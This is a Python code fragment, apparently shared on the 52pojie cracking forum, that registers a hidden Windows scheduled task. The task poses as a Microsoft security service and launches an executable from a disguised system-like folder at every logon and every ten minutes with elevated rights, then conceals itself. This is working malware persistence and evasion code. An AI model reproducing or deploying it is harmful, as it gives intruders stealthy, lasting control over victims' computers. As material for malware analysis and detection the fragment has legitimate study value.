 def task2():
    try:
        service = win32com.client.Dispatch('Schedule.Service')
        service.Connect()
        root_folder = service.GetFolder('\\')
        task_definition = service.NewTask(0)
        reg_info = task_definition.RegistrationInfo
        reg_info.Description = 'Microsoft Windows Security Service'
        reg_info.Author = 'Microsoft'
        settings = task_definition.Settings
        settings.StartWhenAvailable = True
        settings.DisallowStartIfOnBatteries = False
        settings.StopIfGoingOnBatteries = False
        triggers = task_definition.Triggers
        trigger1 = triggers.Create(9)
        trigger1.Id = 'LogonTriggerId'
        trigger2 = triggers.Create(1)  # Time trigger
        trigger2.Id = 'TimeTriggerId'
        trigger2.Repetition.Interval = 'PT10M'
        trigger2.Repetition.StopAtDurationEnd = False
        trigger2.StartBoundary = (datetime.now() + timedelta(seconds=5)).replace(microsecond=0).isoformat()
        trigger2.Enabled = True
        task_definition.Principal.RunLevel = 1

        action = task_definition.Actions.Create(0)
        action.Path = r'C:\ProgramData\Microsoft\Windows\NT\Crypto\Python\Python3\Python3.12.4\tmux.exe'
        root_folder.RegisterTaskDefinition(task2_name, task_definition, 6, 'Administrators', None, 4)
        h = Hidden({
            'task_name': task2_name
        })
        h.do()
    except Exception:
        traceback.print_exc()
        errordlog()
吾爱破解论坛
www.52pojie.cn